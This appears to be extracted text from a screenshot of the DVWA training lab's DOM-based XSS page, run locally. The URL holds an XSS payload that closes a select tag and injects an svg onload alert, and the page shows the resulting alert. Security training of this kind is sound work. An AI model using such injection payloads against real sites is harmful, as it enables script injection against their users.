 127.0.0.1:42001/vulnerabilities/xss_d/?default=</select><svg/onload=alert(1)>
DB Reverse Shell Cheat S… GTFOBins GitHub - pentestmonk… Nessus Essentials A list of favicon pre-co… Welcome :: Damn Vul…
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Please choose a language:
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/
127.0.0.1:42001
1
OK